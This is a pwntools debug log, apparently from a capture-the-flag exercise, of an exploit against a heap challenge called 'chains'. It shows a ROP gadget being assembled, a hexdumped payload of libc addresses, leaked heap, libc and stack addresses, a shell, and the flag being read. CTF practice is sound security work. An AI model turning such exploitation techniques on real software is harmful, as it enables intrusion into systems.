 .section .shellcode,"awx"
.global _start
.global __start
_start:
__start:
.intel_syntax noprefix
.p2align 0
pop rdi;ret
[DEBUG] /usr/bin/x86_64-linux-gnu-as -64 -o /tmp/pwn-asm-ryyiysmg/step2 /tmp/pwn-asm-ryyiysmg/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-ryyiysmg/step3 /tmp/pwn-asm-ryyiys
/mnt/hgfs/Downloads/BRISC/pwn/chains/chains/deploy/exp.py:10: BytesWarning: Text is not bytes; assuming ASCII, n
  ru      = lambda delims, drop=True  :io.recvuntil(delims, drop)
[DEBUG] Received 0x70 bytes:
    b'[+] Proxy with id #6 created!\n'
    b'1. Add Proxy\n'
    b'2. Delete Proxy\n'
    b'3. Add Chain\n'
    b'4. View Chain\n'
    b'5. Delete Chain\n'
    b'6. Exit\n'
    b'> '
/mnt/hgfs/Downloads/BRISC/pwn/chains/chains/deploy/exp.py:7: BytesWarning: Text is not bytes; assuming ASCII, no
  sl      = lambda data               :io.sendline(data)
[DEBUG] Sent 0x2 bytes:
    b'1\n'
[DEBUG] Received 0x1a bytes:
    b'[?] Enter proxy hostname: '
[DEBUG] Sent 0x29 bytes:
    00000000  5c 67 f0 e1  29 74 00 00  5c 67 f0 e1  29 74 00 00  │\g··│)t··│\g··│)t··│
    00000010  5b 67 f0 e1  29 74 00 00  2f 24 fc e1  29 74 00 00  │[g··│)t··│/$··│)t··│
    00000020  40 f7 e4 e1  29 74 00 00  0a                        │@···│)t··│·│
    00000029
[+] heap_base --> 0x56756f23e000
[+] libc_base --> 0x7429e1df7000
[+] stack --> 0x7ffca8907600
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x1e bytes:
    b'chains\n'
    b'entrypoint.sh\n'
    b'flag.txt\n'
chains
entrypoint.sh
flag.txt
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
    b'cat flag.txt\n'
[DEBUG] Received 0x2d bytes:
    b'brics+{7c700a56-886a-4016-89c1-9d22e951035e}\n'
brics+{7c700a56-886a-4016-89c1-9d22e951035e}
$